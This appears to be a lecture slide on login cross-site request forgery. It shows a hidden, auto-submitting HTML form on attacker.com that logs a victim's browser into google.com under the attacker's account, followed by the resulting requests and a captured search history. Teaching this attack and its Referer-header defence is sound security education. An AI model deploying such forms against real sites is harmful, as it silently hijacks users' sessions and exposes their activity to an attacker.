 Referer Header Helps, Right?

Victim Browser

www.attacker.com

www.google.com

GET /blog HTTP/1.1

<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>

POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy

HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34

GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34

Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas

slide 23